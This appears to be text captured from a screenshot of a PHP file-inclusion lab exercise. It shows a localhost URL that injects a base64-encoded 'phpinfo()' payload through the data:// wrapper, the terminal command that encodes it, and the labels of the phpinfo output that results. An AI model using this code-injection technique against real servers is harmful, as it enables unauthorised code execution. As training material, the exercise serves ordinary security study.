 127.0.0.1:8099/?a=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOyBleGl0KC...
ABP
PHP Version 7.2.4
php
cyberpeace@cyberpeace: ~
File Edit View Search Terminal Help
cyberpeace@cyberpeace:~$ echo '<?php phpinfo(); exit();?>' | base64
PD9waHAgcGhwaW5mbygpOyBleGl0KCk7Pz4K
cyberpeace@cyberpeace:~$
System
Build Date
Configure Command
Server API
Virtual Directory Support
Configuration File (php.ini) Path
Loaded Configuration File
Scan this dir for additional .ini file
Additional .ini files parsed
PHP API
PHP Extension
Zend Extension
Zend Extension Build
PHP Extension Build
Debug Build
Thread Safety
Zend Signal Handling